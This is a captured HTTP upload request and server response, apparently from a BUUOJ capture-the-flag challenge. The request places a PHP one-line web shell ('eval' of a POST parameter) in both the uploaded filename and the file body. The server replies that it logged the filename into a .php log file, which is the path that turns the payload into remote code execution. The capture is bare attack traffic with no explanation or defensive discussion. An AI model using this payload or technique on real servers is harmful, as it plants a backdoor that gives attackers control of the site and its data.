 POST /upload.php HTTP/1.1
Host: ceaff688-a92c-469a-8f1b-0d7b52bebe5b.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=----geckoformboundary974c1752e65ac449432d0604f60755b7
Content-Length: 386
Origin: http://ceaff688-a92c-469a-8f1b-0d7b52bebe5b.node5.buuoj.cn:81
Connection: close
Referer: http://ceaff688-a92c-469a-8f1b-0d7b52bebe5b.node5.buuoj.cn:81/user.php
Cookie: username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary974c1752e65ac449432d0604f60755b7
Content-Disposition: form-data; name="file"; filename="<?=@eval($_POST['pass']);?>"
Content-Type: application/octet-stream
<?=@eval($_POST['pass']);?>
------geckoformboundary974c1752e65ac449432d0604f60755b7
Content-Disposition: form-data; name="submit"
Submit
------geckoformboundary974c1752e65ac449432d0604f60755b7--
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 08 Apr 2025 12:40:12 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Cache-Control: no-cache
I logged the file name you uploaded to
logs/upload.05571ffc0f0ba134f932c75082af160e.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>